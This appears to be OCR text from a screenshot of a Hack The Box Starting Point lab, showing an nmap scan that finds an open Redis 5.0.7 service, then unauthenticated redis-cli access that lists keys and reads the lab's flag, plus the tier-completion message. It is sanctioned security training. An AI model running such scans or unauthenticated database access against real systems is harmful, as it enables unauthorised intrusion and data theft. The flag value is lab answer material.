 Parrot OS [Running] - Oracle VM VirtualBox
Applications Places System
Mon Jun 27, 12:49
coolwill's Home
Terminal
File Edit View Search Terminal Help
[coolwill@coolwill-virtualbox]-[~/Desktop]
$nmap -p- -sV -sC 10.129.87.152
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-27 12:05 BST
Stats: 0:00:06 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 2.36% done; ETC: 12:09 (0:04:08 remaining)
Nmap scan report for 10.129.87.152
Host is up (0.087s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
6379/tcp open redis Redis key-value store 5.0.7
Service detection performed. Please report any incorrect results at https://nmap.org/s
ubmit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.38 seconds
[coolwill@coolwill-virtualbox]-[~/Desktop]
$redis-cli -h 10.129.87.152
10.129.87.152:6379> keys *
1) "flag"
2) "numb"
3) "temp"
4) "stor"
10.129.87.152:6379> get flag
"03e1d2b376c37ab3f5319922053953eb"
10.129.87.152:6379>
Hack The Box :: Starting Point - Mozilla Firefox
Hack The Box :: Starting
SELECT | Redis
Redis CLI | Redis
The Redis manual | Redis
https://app.hackthebox.com/starting-point
5
Search Hack The Box
STARTING POINT
Linux Redis
Enumeration
Tags
Penetration Tester
Level 1
Attacks/Anonymous
/Guest Access
SOFT RESET
Reset
Machine
OPEN
Walkthrough
SUBMIT FLAG
Submit root flag
********************************
Tier Completed
CONGRATULATIONS!
You have completed a Starting Point Tier.
Progress through our other Tiers to develop your hacking knowledge.
OK
Preignition
VERY EASY
VIP
TIER 0
The key is a strong
[Terminal]
Terminal
[Notes (~/Desktop) - Pl...
Hack The Box :: Starting...
16°C
Rain to stop
12:49
27/06/2022